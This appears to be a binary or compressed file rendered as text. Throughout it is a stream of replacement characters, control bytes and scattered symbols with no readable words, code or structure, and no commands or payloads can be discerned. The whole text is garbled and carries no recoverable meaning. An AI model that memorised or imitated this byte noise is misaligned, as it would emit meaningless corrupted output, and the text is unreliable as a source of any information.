�(iۚW�.�D�;�_^����^�1��݌Ya�`0��8Ya���2�;����Gj�1�GQ<A�o*���x�y677���Ȋ>��9դ39G۶�F#n�J�1�X�Ɋ%SՏ=��r��}���"*��U�!�/���7��W'PV0�Rml�I�r^�����i?}���T�O��yd��\�{!���L��p A�Jx��]��c�9�(Ց��, �:�S��Tf�g�E�B��;��U;̑�V)�!{{����������N��~����Q�a�2}���f��1�X��.E�q~C��\�x1�8P�c��n+G������1�s�g��>�9M�+h�SM��^UU�4EQp����G�����n4f���.���%PM*x!�[�O��
P�yA����&q$q�O~a��FX,�����>s]d��E��]ފ$ʬr�;�e�Ym��AwL}>�:M�FĿ�,;�
F{��)�DaP.��͒y	�&�k�Md��Kç���/��yo�)SQc���n�c�j��#yU<�� �?>?��wi���A�9LT�eiuc����3�p��9b]CJ9g�9��9�.�&uI�777QNvH�1���֌Y�~j�^�C�sh��#,J<!���f���RK��#�H�(������b���?�}�G����c����ޭ��gz���}��{���HRp�P�aXҮ�T6Um�Ye}�׵��o�Ǜ�=����'�}�D��Ԟ��ֈ�m�R��x�Ĺ�q�X�f�KZ�@�m�r�{Ϙc�Ox��U�"���sρ�<��!1���ށJ UUQ�%'<�1��
�6�~�p�)%�s��}jf��|`uMQж <��$�(Uc���0�Ә�"x� 2��/������wy�@S�]|=+�<�M��������7��ꓮ_�H	�]ƘU�%��|�&�H�E�ZCE����L+�1,�⩗b�,+�Ӛ"T0�xW��/}鮽���B�-c��e��1��bԄ��(EQ����P�j��J��<� �U�q!����
c�I�(��+��\���*"���(h�v?�IU����#6a̱a9+�^�va���?�ϳU��J�xi���������[FfA��nȍ0���gwf��+P8@!)%u��Ttm���~8�I,N���~���c>�����,�4T�^'z�\r��<��$M�y�C���,\t���@�+|p��/x��M��0�>ٹc�1T���"���8<1�sI�q!0F�i޺��K��\x
�� ����^�̯WN��#	hׯx��$�,��ԄAE���(�8�h^�_ � �T{����zBs��R�8��_�-���綞���Բ1�\_$�<���2��O���q�y�c����s�m��x�"kkkK=-s�t������
c���0�X��=����GK�S�Q�`D����xI� .¼��]�c�j�7�����(prh�����O1{vd:v�v��Y�F\��J�%1�;
8� ��&��G�1Ka��g��
!�뀓�ܹ��ژ�!"y+K��$���ޒVcN6UH	ͷ�y����T���4���ۜ"+��'����|bƘ��0�8���y��'�H�n�B=D啋OS�>&����w3�����gya������<�<�"@Y@��>��4ƘK��_�xGo��I��@u��7��<>�O-�[������N!IZ��Ya�9�f���\�ˏ=��8�(N�:�T`��1�����w"$Myei��/X�s_w�� ��1����X��g4-��1��pJ)Ẫj�{���e��1�c����)Q���4DDJ�(�+O�@H��=�D���T��]�
	�'�he�Q!�s}~	@�������~"� >���sCR��;��Q����9Z9п�m�$��v�Yq���;]dE�(|���-���ڡ��u`�y4�nǘcNDP�P$Źs�|�\s���k�Y�o�9R����Ya��|��8w�rVs\X<�=��;^��GO���/u�h��I	!�H�<�U�(%ئ�es�3�~���Vg�ߥ=/��!_@*��-'�2X_Q"����ƘU5o}s�vx�$��['s,Y<Zbl���_����k�o��u��.�Y�	>�7��%\�9uTf��-uZ0(Kژ���_9�,�)1+J�4'7)�c�M�ۂ�9����Q�v?��;N��5�K)�R�(B�����Y�q;/�\^=�YPc�Iw��<��y�,Y__�mdJ���"�,r�t���/"�1"��9v}���d�1�@�[ �|���]�җ$���*gp�-�޾��L�_0���*�h_#��Y����1Ƭ2O���wkκ�1 x��`j��#�|���tڕzh�UsGJJHB�v�+n��&�aV]"�W'$'T��L�TH$�)Iq�l�1�����c���p�l~"������"+�}���J �y��1ƜTW��,w=<����Wϻ�}us����p��!EV���n��7�Ya�1������$/�(�����&�l�q����JG��a\_�����]D�
��y��%��1Ƭ�yΟ�R�����$p"xA����
^<���<go�H̝mp�&���Q���*����yO��N8I�<I�/n>��[7AqAq����vS�h�h՘c��h�v�
.O?�t��`3���#�HGL�i�1+e��������}���gQ������g�}� R�c��"[�ytl�c����Z�xbӀs$<��/>�Wx��}M�ۜ�HN�r����lY���� 9���9�9��BTH�SS��=�YA�@[T8Ec�#�/����K.����m%f�L����/F�(<��Ӕ!�*�d�hth{�1桳�֘c�9G$�;F��̙3��Ya>�.����5Ɯt���P{'�vE�˖�ù	�f��KT��9{�l��Ȯc)�Y�)=�A��������'�t�S�J��BT��zt�F�Զ�m<�2|<�J�}qy���]B��J�U�_G�������f-n��)�ۄ�B�r���c��H��y��t����g����x��u�HrP{$��te���Wp�I+��=��p�7�>�Aʱ��'��1��sg�3�n�С�)��PP�g�:��r����;p��oQ;tM��/={�s�ͫ6HN%H��w��5���ʢ1Ɯv��h4��[%�*��W�ͩ6pt���1X���hc�Cew<�'��D���$�D�P�0�8�1����`s΍�*�s#I �ԕ���sB��]]ְ�o�6Xc���s��$My�¢j�ydl�c,�bZ�U!ﱵ�
c�1�H�C`}Mi?����Up���E�#+b�9�����1���0����ͷ�u+;-��,(�@h���/�.w�2�n�͏��H�Ip�a��e�C��c�i��Ut~j�񥫬ѵ��;�=�)*���%[��NX��>O`��D)��I��H
�h�	��zOc�4ft7���r�
��0�c>�� )p�\^�O)ߨb����?���2̥�DTX�c-��0f����s^��k����+��C6��K�b�Q�^���M�S����X�fx�,��Al�p$"mj�O�#��9�S�%P�tN@�<Y���B���ɶ��Hٻ͘c�� ��=�}'i3��>l��c�M�p��.o�K鎺��	!0�!� �\���Vc[���
x��Y�g �ᨊ؅[Dml)(i�3��o����p�io�Ǽ�y��;��G���*��>\5��|��+�[6sc�iQ�B�B��Ǚ��l��E���T9�Vʃj:O���K���Qz0g��9+�'���_�_~���#&�]\Y�f3Tm�e��n^���<,�o���EVs���~d���
���]��<z���(�1f��������ʲ<���NƘS�"+�Y�~�#'�*R7��}�A�P �<Ɛ�+�}�k4�5p����B5v�څc�.i�9Kc�9n�C`i��T��39�A~^��Io����WyI.���K�y��|����3O��f��yd�nǘcLU�^ZU�8��a^�l��S��.U�L��s������|��9g��ADX__Ǒ��p`,f}�1��EVs$�j\��~5GP��Z \CJ &��0�k��]DEw�ܑÂ���hќ$L�TcN�з��uH�&���u��o��_a���y����b�a��M	�#,lB˘G�ZZc��>���*��h�K>+�J�����
c�1��h��ۢM���F#!u��v5�<6Ya�1"���N�	��Wa�*
�h���u��tk��T��@�s�9���^��ܤ�*D��7������u�$)�� i7(�#+��0摱�
c��y�!9ʂ��I�W�k�c
�vE��Tu~](�#nl�G�Z�M�	��lN����;��	4*���Cɭv����O)h�,�d�U�/�W�G#�|�=κ�g��"�:��·-��lݼ����i��%ٌ1��iHE@�9K]$�����HP��ٱkp}�W�Z�9�%i����h�%���rz�ጒH ������
�%��Yu���xx`aIDpz��r<Ef���"d!-���5�H����V`׎1������Ec�9~l�c���I���-��@�����x��d�y��6�DH ���c���J��~Fk'�1f��6�S�	MV�Iu׏��4�.��1Ɯr9An���מz"6�2�8��Ƭ��GV�M�r-��8g�O�|\m���_+Ÿ�[s+�c �8w�,D�n��A����[p�1�����c+��Ya3��~f/O��m!F[-2Ɯz�*:8����j[��Z��1Kc�Ƭ�,�ayp�����˂�GU�QY�m���6�e�1(�)��(b���c�y^U,�G�"+�Y6Qa�*�dpc�Y$��1�CY��A��Y8�9
U�;GR%i�{�O�	��M�����K�����/��$�\�1���X��Yظ�s�	~+�)�d��w��u�t�������EU���p$M��*D�������r���S���GWi�"+�1�H)A\�Yc�1cw��s,�d�1Ƭ,����S��:PG��ֹ��B=�Laofsc�9(݊���������ύ1�<l��c�	v0ԯi�N�x6�s)���c�!�Ya�*[���n��~�t�����ѝVە�#�� ��m�����c̩��1�w�R{�O3�̘S����s�u+�Ya�1wʅ��m V��c���0Ƙ�FHކ���na�,��1��P��&T�O�b�:�1Ƙ��"+�1愚�3��)%R�r �s�ᒀ��c���8"�)����-}��9��J�C��;��5�)�
.��[׷�9͞�>�C%ί�v�C��$?>�=���`�T��si��=ڿ�9ā�gg�1�U����i޽Ψ)A�N�bX0��Qh�Q~ް�;)��j�W���y��>���]m�D7�BpD��O�e`�d�����x�x����n��1�ܓ�>o��!F�%�qc̲��S m��Ѯ�T�Ya�1ǂMV��K;��S=�jt׃��(���ޅ���M�&.=(�c�I�(��l�(@:0�+z�U|��,3�1�e��sRy1���
m�x<�I/c��L&�����V��c�	�Ya�1�d%G�~�g�<�Ū�N�|�}�<G\���׊v�s��@LP�(^����.�Y�
c̩5o-#7� p��1��o��A���y�s�$�c/�.���V��ƘG�ZZc�9��}�"���Gcdkkk��e�1K��t���P�G�c�Y>k��YI�g��y+lj�tׁ�~�/?��PI9�!9����H�R���e��1�,Wp�a{)W{PbT���S>����hG�r�cU��~xm�e���d�1ƜT)�c�SJ�)���".�܌1�8Ph�TI1���lc�Y�Y��Y�ʦe�g�C��U���MƌFĽ��*����ڎ6_�,䬘K�!��&�+@=��]؅t>�C�۶�9g!�ƘS�!y�ܥm�� ���8�@�x�(���V�?���ee��]^_QZZ�{GS��m�ƘG�F��s�:�Uu����ODd?���k������X?Qa��Ƙ��	P׹���ʔ�U1@����P�Ϯjׇ1��MV�DN�q��Ur�죌1�o8m�����|�?�U�I �(B=^
6�޽=p����SJ�rd�9�機�N)g
>��H�b��.z�Вt9��^�D��.AۘS�8�}ꁏƘGö�s��Ƽ޶-�"�&+����s̳�u���
W�"rf��ŕ"[92Ɯ
���R��9b�E��2��(���m�?+�E��6Ya�1ׯp�*ul��'�1Y���]G�h�E�2��Ss{4ArDQ���PP5
�m�#*�,��s8�؂�p��Q(�!��%�p����.�"��'2��dVJ�}y��
��L�z�����t2f	l�cl�l�	�L�.?`�������fg�f2a0���OR�]a�1'�l�(vv�mJ �k6��=�v����*1�����m�Ƙ��F��C��Xm��'+,g��<_�x$�嬀n$��vu8n�fggg>��ʁ$s�sb%��nOq�U��$��V�Y <QrNsB̓�ܩm[��eD�c��0fE(��mV�|"&�EKt���x�'w�Ȍ1']�4P�yb���u��d�A5G�x @�4�:��@x�����\���4�b��ϼ'�����,�@F�^�F^ۺ�+�~�a ̎��].=�|���L�|"�!�_$JhH�\4���R$�p���1BRGĖ���c�$�A�V��U2�c�Rt�Ӑ��A�֒s�8�2�_�:%J��0-t	� ?�LD�p�c-�I����k�_�-sKX,�$�-ZM��cZU��A�o����Q��&���Ë��T�=P�vJP[�5Gq��?Y������ӌY!���&'�9h:�B�0��6 6Ɯ$��i�t������=YaT��1�|K����<26Ya�q�%!��[��$rcw�����6���U7�pu�?Y9�C������c��+z��r`?��u��v�x�����-`�A�~�(q�)WAn�ˇ�]=͉�7w��)*�D7&�[�(c�Cc��s��g�oݺ��.٬�y 꺆[��j���63Ɯd�9�LU�e}�a�I`T�[�n��q������,ӽ��FЂ��Z��xw�:5-#'�Ծ9��co����S��% y&�[I�'�rUc��y;ԭ�u}��ч]օ�5��#�
�m�yKq�h�w�#IAp
*�$�I��ݏ?�7��������Ɂ:ԑ�� DZ�\ں�:!��gHj]�1�Њ�4Ɯ.7o��_�sD"7oRO���c�I�(�r��՜�"�
D���8��c����ØG�"+�9y���h�����m W�a�\6Ya�h4����6J�Rpx
"N���>�9��'��i6\3�,˝�P���;RѮ\��i�PkQa[�o�fc�h8�D��4][.�ڴ|'E���@�&¼H��+7�xA����U�MV��Xd�1+dv�R�������f̧i�1'�v�c�

;;;��*T��ђW�l�t٧`̩g��,����h]"��11
Cf���a�x�o�x����������4���x�W��yژC�;v�c��~za^�hޡv9���H)�8���B�����8 ��oE~AUF��Qݏ�H^r��~ΆS/��Br$q�ڇ��rݏq�أF����=F�:��䖳��<<wl5:bD�*o]��֘c.�u���^�F�3"L�S�ێ�9��1'�s�\���۷�zN��k�f�ߤ��V)ƘG�F��,Q_ֽ�4�44]���-hM̀���!b���\ 7������Z�A�MV�+�%�7Ƙes�� �'~���r���r� �՛{H� &��h��C($����z�*¡UMQ�[q"t	UрK]>���V�ǘڥ��FAb���<*6Ya̪�V�����,��]�_{:���]�?�?�h���D墘�h��loo/�������u�I�����}ḥcS��#�M�����D�	��pV8�6s�M��>P�k��n�o�D8�W%U�����n|f�1f٤�Z�������à@L$ ���f��-g�K���"?�L�}�vA~����;P���w�'��p7GQsc{���&��n-�B�����h���Ƙ���H$�_���1'��""9J��mtk�+�k�1'@ߞ��t\�����ɜzW�^�׎�9B�@�0�<4�ѱ�
c��q�m8���4�;Ŕ�Rs���\r�:KsD��3)a��ژ���5o �o���1�aa�1ǅ���7W}��t���Y�[���
J��礊N�hǅ�9�ϫ���K�����ޗ�~DM;_,�Ie�����Ykk�*�*�D"{{{$��0�<�s0���q�@�s",�v�L&�mo��1����H��k��5�M����cc�����kJ$�U�Iܜ扈mհ��_VD)��~���k��a��v���&�vճ���k(�1+�'����0�f�� ���}Ӑ�Ӂ�wc�%�!���1P�
S���=Ә(<��`�߽�P���.�v��М�����ȕqd�~.���!�J�(N<��(����0����,_h��D���6��C�Y���w�:���ZJc�3���ݗ����Gc�D5_K�f�1lM���ccV�t�)��)��Ε��é����z�H�b��1�1ǆ���,�|+l_�}Q7Y!"hL��%9a+���k���":T#�V1�ޅ_\��֓����A�2c��|c̲4�GQ�1�1��$'�(S ��]��1��l����G�\�!�CK_͇JB��1摳�c�1!�8��Wr����=��}��8�u<lڶ��`~�5M������r�cV޼���+W��f�+��TSU�\�C��`t}�t:]��c:�k��KD����	�t��B����8yoz����ͣ=�;�*����',�QXR��XsFJ�G�'7�7��>���M���Э��Ӫ�c��o�"���/�4^�	�6���&��#��6�o�M	�^#xO,��w��|��U�!G�c>k��Y)%��r�o[Zyˎ��9�1�
Ue ZEc��$�gL�t�
u]B�|���v���V�8�6�\���S3�`-�1K�$�}�wE���.TpLҌ��^a���O߬8T0�R�pq�k��6��R(y!3O��Oo�1�Һ|8��܏�y�x����n�U��m��0�	�G����{7ߥ%!$$壻��1���6�9��SI�Sd{{�*���+Kf��<�Ijb�ܾ}n�^��c�g�tb�1ׯ]��3c�d���]?�r�!}�MUڶ�����>=cL�rV�D���Á���}��#ޑf3B�$j���߾�?�_����~�7M>ʭK�G��]���,)���4�R�č8�<���)�"l�v��)\;eJ"��'�ok�9�R٫r�MU$���jJN��ǯQ�:F�]dogP���D[/\��&4��x��h0�v���p���,���b@r�l��< {||����Rs����٩�k|R"�h��g�4'���R�{w�nя��~o����	cVT��DE_)�,<\��{{EASw��C��
�l���y�H	Ti�f?��1f�l�%Rɇ��G��B#�
D�A�%v�\ӽe��YqII¼�|#�A����܂4D�Xb[��1���<	�%�g��{��g�n��Xg�)��=ڶ�����I˝sy��"W��H�(*�ׄה�e��C�Ui�����f�q�u��*���9��1G0�/ߙ��BJܸt	�y�2v�ܒ&��m�Y���J$��_^'7Z�"W�\ɹ*Dܔ�
�6���B7��#, nݺ�������%�o}_��W���AULx�F[0I»�/#�u���~���~���8�@`�M�`��.�Y3z�$�PK���Q��T����1K���6�g*�ķlh�]�O���8X�)�Pi��BYa�N7UET�(N��q���eZ�I]�6�.��Θ���
c��.[uJ)W��ꀋo��Ʋ�Μ ��v���o�yQ>���,�W"�&)�1K���O\?�������(�UTM	���r!���7�|s�gd�Y`��,Q��g�;�t��;��J��<�κ�-?{�G~��d)ZG�:�S�S��T<*�a,��2���KJD\^����Ƙ%�	S�Ib������goQ����maӪ`X�T����ǜj"2�^M)m�'��,�'0�s��D5�Q��
c��U@e�N��./����뮯y�Q�>�������Ѷ���6�7�,Ѽ��ڱ��FM�S�y���� F�{�%�<���[���
 F�^�J�]�g��T 8a��֐�?��H�bC����x�/�{��ބ�!���:��m�rv������y�Kb7O�C>�f��j��C��=����-� n�����3�<��n��(��-�z�W��5(O��O:�o��ƜZ�k)p]���C���^�Kt�4)Q�o��ɦ�U�on�ş����-)B��5��� w�����|Q
�&�HJ-���ƌ�e��kuLB�G5��87�уL���㏏_��o�#�OS�`)�����H)Ѷm���T�1�nm�g�宨�nM������Vc�H
Wn����7�Wʍ�����K�޺uk�5c��`�Ƭ���|@ݶ��M�Yd���f�甮P8�~U��E��a���B	��5��0(�8<��M�k�K����`���ʍ���X�c��ַ.����`���~�ҷ3}���q�SC����G�Io� E�-<m6�a.��	��s��DG�������E5����I%IId��1�Ѱ�1+�7� �H!W
9����#��"u>���1E(���c̒���H��h���w���]�y�ՠ+�xO۶���(jc(c��Ya�
����r���b]A�2@YF�7�n�
��|��n��[/۲���@E��k/("�m�x�6��
\|��=E��nא�/���ҭPu��F%cN�(�8�
��$�;��/$�p��&6� �|��U6_�b�Y�b�^��gm�7H��RU�t����~�ҕ�n��	?��&BD���s�8E����O�΢�V�io��Yi��/3�ͺĈ��iJi�Ә������r��`;ڪ�1f��s7n4l��~��TU��?s7��S὇�h����W-jИc�"+�Yao��ev�b3_�BC�L���G&|b>��D�v�y���]E�0Bʑ7�XM�[u+�np��	��
��π#G��e�[#.�/ݥi�9��v �EY����V���j�������	����o:[r˓_���c��z�i朧�k(���T��H�8E����G���i^��:2c	k��Ya��JM��n+K�PU�k��lƵ���tʫ�c�+��'M�Ƽ������娊s�h��q����ǔ��$�1�X��
cVXD�W�����*G���:LZ�i�"%��"U����tsZ�	�]O0�u+�%��$ʢ���f�yY'�1��^���y�:	�����x<H�a�����@�;�6ƜN}��z�'�sdE�Ґ�or!+��p*���G����cF�y�E� լ���#WN}Ά�]�����A3�Pnn0�\�ڨ����#H�">��Y<�����X���zB�4O���ژ�4��W� GZ�8�3`�g圃�ͫ�"�m�2�L`���t�AA������s�tM!�P�G�&�+�}�:[׮��Upp.�}�x`o>U����Ʉ?�pY�M�s\Xd�1+lF�w��ƭ�e�5�ZAf��9�2 ��n$���b�Z������C���bKD񡂶���l�3�O�m��Qu	D� /쯚��4/Rc�9�����
�8"А'B��Hy�l=lA�8�z~��p�+�����.���g��!����T�����_����(��ik�H�3�Nm"ØGɆ�Ƭ0�=�w�3��PU\��"�`+K��D@$GX@μ#���|��9o]��eIDXc�Q��sD��"�W/q����N�<gS�4�m�Y�>��g=6�=1Fʲd:��u{k��i�7渱�ecVX*��D�;������xH�Ɇ'��a\$�hwQ�8Y���ˊ�/uI,-$I���!���K5@�����M��]xq�P8pUa��dbc@c�' ����Ɍ�5�G��>⅏���!a�L!����9g�r	#���W�iO�y��>a<Mj��l]�VՀBC�H̹R�<~b?ǂXdŉ G~�x΍U�쑲1�Rʡ�?��O���ɷ�MN��iۖ�"����B8�N�\}�=ع�u�֓c���E6�4ݍ#0n���`{{��,s�7� �C�{�_�,�q�����#���z���-�1ǇMV��b�!��?�����7�6��C�L^}�Ṣ�]��G[䃘?�V�^H�iH!��s�ݟ} ܆	P�o����;~N/���.�1�ļ���㻬e�Q,�v�y�*;?~�W�n�%��*�vj��e ��iՒ�4ͫc)�χ9ݜ �3��|����P(I#��'۝�|�o�����h�d�1�,%B�={;�D8�W�!�0�ʲr��~�k��7o�do{;�D�i-�2e�y �إ_��m��1�/_fgg'�w]��p4�ϟN-��D��^m����� �uc9O�9>N������	}�6�ux�8��ۗ�)��\����#ҕu�U]����`�u��i_�>��>�y70������^��j�v�Hw��~�Y���\�f��&�RKQP ��B{.�p R�-�0Ɯr5m��kڐ�$h�6�.�~�/��/�_B7j  �5�nȤ�<иhD�S�D�x4���?���HF�����	M����'ON�:���ęVh��N�_�>M�K*h�~�E�<L�}�Ȓ�[������;�#ucV_Q����o�W�`c�7�裏`r8w�Z��1�(D�m�'Sc����|�r��j�ggV]JH����9!���˦!�9>�nƘ5��.3��gߣ��T(�MT���ݞ�"u��͗��Tn��x��7���:�b@�L9pC�i`M�ӕ�7Ɯb��'Qj��@� ���YhH��
hJ���W�x����3��d٧o��{��ZL����H���mv��:�#Qj��.�kwX�
c-�]1f���PU孷�"��s��9�%��#�=eY������%�u��h��e�Y}1F(
��m��G8�(�����}zf��jj����9��W�2�+�cؘ�I���w�6��6_-�R����|�;���^�nU[l��t;�ɦamm��V���[T���@[DD��������q}����9���;Bڮ<y�3GL"��/�����` �����,���qpĔM�x7���\<�c�&0�r��c�Q�t���\O�r�H,g���l�h�
sΑR"�����;����meI����_�D�q��ĺc��|��6�o������U'jf3����|V�9^{�5 ��ۢ(ri��6�ذѤ1��;"ʴ�\/g��;���WH��A�ᒃ���'j�+���
�`�⊳�t����6�Ϸ@��i���9RHt�gן1�Y� Q��->�D*"Cʟ'^���l�Z3J#(+T�h�%�1tḗ.iŸ��?���l��ۃ�
e�u���w$�o���{e�0�<6Ya�
H	M��4�����f�y�yc*���EYr��U�r��ii����c�=�z�>�|�#~0�U@ GX�GS~Ԝ\1F^}������j̱a9+T��Q���m$�@[ u�k\���'��&�$4�T��@���V�3��ڣ�jK�Ѷ���'ݓ��?c��ݢAQڮ H5���M�P낌9�Z`o�X�x��RS�!�5?�Q���AGL�--�ؒw�N�¶�?����H�2��N��K�6UƓ1��w�u>d؅Au<T�ж9P/�s,)6��$�{/u��"+��%k)�Yaι�� �I$^}�U���GDDw�1����޵����.wE(�9c����6��m��4�Z�h�����ܓ3�O��v���<ڴ7���;���=� �dQ;�36Ya�
s� 1".q�)��/���H�����*��N�%��Ø���¤|�
�Q���_���k�@�%-�@��s�&=�:e�9��T��D�!��	��ֿ�:*�eg�ˆq�)A-����+G�*.@I(�&�&\Y�8��W���؅ �����L�h����M]�/c�#bo7cVXJiY��$?��O�c�<d�"*�kND�M&�}�;7&��;��Z���}l4c�I
�Nr��W�Y��W_��޳�@�ऄ�!�DQ���J���Ѷ�~��m7�X�����D�G���ߏ�Fs���'��nko�7�[%}P��=���AtHj�b���GR�+�w#��M��g�YH>Q�< �-�s�)d�@G0��m���;M���:L�g ������E��/s��&E%��LC/\�����D|�Mä ub-9���a�"M�������z�ل֣c-�1+���ۯB9�Д��/~���ט��OJ��.�s.�V彷ޢ�zs�x[bc��1�[�@Up�͛4?����` �U2G�)%RJ���1F^}�U��Z�{��8q�Ƙ���cV�G�H��k)D(����o�������/�7�3�ja0U�k����(n&�bH��9w�S��G��MH-c/l��$���̘Smg0f�������]��.PĂgԃ	�`���|S����f٧o��^�*z��$P�����z�׿�m��H������;!��#|K@R> �rD�Q��1��MV���0��R����� ZFk�H���|�+XEQ�}����i����Ƙ/H`kw�ɫ�r��)�	�v6�V-�]_�JUI]�y�}b$�H[��[���Wc��vQZ�]]�´��M��Ys;�Z#�H��$���)�;;o��/Sאֆx������`b{,������D��}���P���D��T5@�K-^=�#�-L�F�l�*L��=�l�O�������DƬ롄�����3fy����-y��O����UG�yl�# p��!g����N��8S>F;B1*HMK�	��W����*y���xʜ.�"_�qw%�
�и�Di3!W�Yά��̇W������߸�t �>�N=���#���f�o��XI!���N���;�C�{Eⴏ�V�M�ʺH����7��k��я~�xO�ح x�8���5K�402�͸��%&T��"�۫n�9����I�������4M�'7�]��t�o����r�r.�#e�v��lE�������"O�Y��ʒ"I�ҥ H��2��᏾���&=嬥�����J�8�:!�|f�&@��T(*pJas7R��}6��M؁�%P��G
Z
�:L��UkT1]�S���a�Y���rtT=�G�@<S�ђ�&�|I�x�O�OSfo��dg�B��pJ�̢�O���E9xޡ]������sF!��6uQ����1_�7���
cV�sn^�I�ЯH�߼�͛7��v��R�ZQa!p���w��a�(H��<��o�7�h�e�7�$�V6M�t�!]�����i!��6��st�}���I4u�xO��?&�	�n\Cl�Ƙ�a[~�YaUڨ$<�&�
{�H���׸��s\P�e@�G�urx��|&"�{�W�|S1)�)���
��T�I6��3{��oB�!\x�0��	��h!8j`�eaE�v����-�1�F� ���8 Q���༣�|�p�'{<q��^K�8\T��KV��ܪ��8�]~֥U���W�Gׅ��ш�$�6%���)��s���_}�]�QZ��8�lA��X�ʘSNUQr�
Ac�m[B�����?����ˑ"�UB�!�/��8��ms����iۖ���g��Mۅd�	ɑ�KP8��:�~�C�����n!7E!'�P��
sdEQcDg3(K����--�j��2,��RKE��H��3KR�C��?����gr�g�@�Jt���Pm��E�$AɹS�AR��6�z������<��|�E@ZH�`�Hz屮�Y�<�ݒj���;�1�B�ޕ��� 8J��X��?�b���ܥD�Mk)W� �[���?v2�V� )Oh�AHn�:_Yw_׀���t��7���}����=���Y�^5f��u��+���4\o��,��*Ձ`�- �!��3�s�n�pJ�+W��^���3�<L"�w0ݺͥ�����wam�,��^�Q�U��1����E��#��f������=f���R��<��1����
cV���:'��K~KG� b����������W��)>Aj$�����|�?�6]q�tw�wة��۳^CYh��C����	��@��k�,ࡍB�K���I�S���^;mc�,!*�b�'(��L5�%0�|s��'���͂x�\��P�1��]w���
�sb����?h�`�y�a���]�﯃��wi�#l�?�쳛�����-s$`��o��Q,{+��yt�j�	6�'\�r%W)K�i(�ֈ1ZCo����o�n� JOLy�#H@���1�[���2kf��Ta���{���󨿔�mI�U2��f3��!�׮q��%��=T�PU�>=c�'d�Ƭ����i>撂6�"?�\�ǯ�g�������#�l����|T�P��O�{��N�>3٫��5�?���)� �I*iP�V40@p8v�u <T$*K�f�r�|�1�� ��p5Q~}�ƿ����6����7����3�ІHn(Y8H��ɘ,_?^�"*HN(�b`�3�],�ý��Z|��)>9\��1��&+�9�BY�w�����!t+Z��ta��a��ܼt�ɇ3P��gi��Ϙ��4��{�P0�M��w��P�ǹ��>W�"�A�{���㚇���q������m��`U4c̱g9+�YaM�A�XXd�PPWs���1��M�<��)E1D��*��'O�.���Q@C~<��㨅(]���'�I�~Z�k��e�4 S(��ul ����]Ǯac�G�6�*�-~��N��m���8C�V�D e�VUn^������u��]�g�D���gъ���^|ʷ2E"��)���Q��Oy�����3	��`Ԟ��@�MXg�`fz+�Rc�'H���k���;�ш#�{ڶͫ�w�0�Ʉ������y�i��1��MR@;��o]Ὗ��_G�r^�JUsT_w����>/n��-�%�.]�V}�Z�1����,�U�%Q�]�����6 �i�z���=��g���?��(B@hc�Cs4�u���Rt0�"+J�T-P�KՋ'� k�s&\dx��|'�H�|��%�D�c ���� v	Z���1�ssT#������o]��^Є�)��D
�W�w.�&�������W���>���"�t1���/�]����]��JW ����~�n��JA�K�j̪�[cN�T��ih��O~�dww��"��4�c����9ǵK��~�=��U1�x�xfi����\y�5&׮Q�%�pH�����<JODr���(�|�������� 稘�+O���"cV�ݭ,X�#e�b�8���:0���ZsZ�F6F��6�6���4��յ�Q�yB��Z���S�_�*k�b�Br.�.G@�t_p+^���8�y���렌Pƅ����$��`F*ar�&�:0LO3��;��[g�tP�e:h���:f���n��������Zd�Yim�{@<
D����߅��`����+�-H�?%0Z�Eؐ�)j���̟��єٻ۸�TT4�#҂�C?x}ҽHh���\�ϋ�[�����Q(��Q���ib�sO���.����_�$2�u��x�P�N}l�}+�,<�A琰��:�-�1'�h0����0BJ|�� �@�f�e��18��^��@D���w���v��RH�p����Y	�"y�f)��p�c`���u�&|��{ﱻ�K�ѪI�GK�
�tb��m���|!�[�����e��uuSԶĘ�a�Ƭ�~�[�P��<	P��X�����^�����yjoBY�yxn�M[j?��g���q�ť;c>7n�|`:R\�������Z!��נ�%��ۃO�z*�5�{0�l͉�{q�������}����� �j& -��sR4M$� � f �.8��	;o� �j���Q��j��w��_�(�-�{4EO�K�Pj�,��w��"ʰ��J$�>�X�PcN�s�M&|y��s��o��v�b9+̲��#"����`kk�������~�,��V5Ę�΋g:����F ��q�����o���RU�� GH�_��"+��&"�:�,��=��)o��67�AQ�u��<��R�˙b̪��cV����Ki�O4�Z_D#��\`��6�Y�i'��W��_���S4C
7<���J[t���ǅ��o��;Fs��e�)����,���?��?���Y�'KZM���	������ɜ$���8�
��1��X�;@H���t���IJ�jȠ���_�r�G�s-p�?EbB�
M�!�j:��w��1�~4G!��ZGp
�����C���{�5�8n�t���f��0�ɜ�1Ǜ�is��h��#�A^���l6�YٍY��ȃKr���m�y)ڶ��� �M�OO�͖]��<|�+hv�����i����(��1�y���R~_���b��×b�lp����,G�z�d2����6�˹* �9pE�c�?��0f�u%��u����v�E؛L(q�٘�����.}���ߥj�Fy�~[��:\���W�lI�< )ur?)�F�����׶�߼�_d�LA,�C������n�lVޜD��v�U1����1�At�wHU1�DF�;������g[�}k��d�`0��	�)�@�@Jq��2o�j"��twDZX�\���B�]��26P:�z�y�;\�&�PNg��3�֔UE�&�)Z�RcV���9���ãш���]��׿�ufV�,Y�4y5V5GTB�Q!B��A�曼�曠9EӕkT��1��޲��7���*�ٌ�h��5x�߻ݪ6�����-��<d}�]�#yB������|���GжDb���4�e�/�%��1�ӲȊ�l1ɔ��̓��YV��s�!���i&�=�ih@�|g�m��#~�z���.�h�¬̤̓0�@��Ƀ�������|�2��3�tx�y����ƍg��x��߄�ב�{���ƑjX沦�!��% �����I�f���	�8��B�'���kuТ�5�����Fh$��"�V�E�(����?d#�h��?IxIh���
RB�vt�'%�o0�<Pz�0�8"�֔���{�k��G�$�)�ZR!ܮ'f7�T�1�A'ɵ��泲w�1'X=���x醧�d�V��7����g�L�ye���G��i���pHJ��w��wnP<mq]v��mi�&oq�"�dׯ1���w��Q��z6����Sn��M�~��K:cc>����)�2W�)
�o~��>3c�d�Ƭ��MT;M��z�<�{��!��8�f�����?����	>B
y5,e��3�r��jJ�����81f)Bw!M�\�&���^��FE�@���g�<އ�y�A=�|3V�b$�<��#�Y(�9��f^U�� P�9ڨ��(<t�1��6UQB1�=�o�c�كw�cO�6e�%��oQ��ӏ�,��<L��nyϬ3=���m�����ƌRCMK�MK���[�?�)Ƭ��0�s]�q�%$lۖP���w>��w��Y�S� {{�mY2K眣�kD�=W�^���~�޵��R�}���,�V1Ĝv�����/����&7D$�Ū�7n��~̭wߥm[Fkk�<uc�/%F���44M�s���~�n~0�e�Y}Ya�
���K!���z�ݧ����i��Rpv�R \8�Ж��������hd�;cT�hgB� e��گ䈋~/�|E��;��݄�JK����`:e|vH��γW��Ow ���8�4W>P�9�
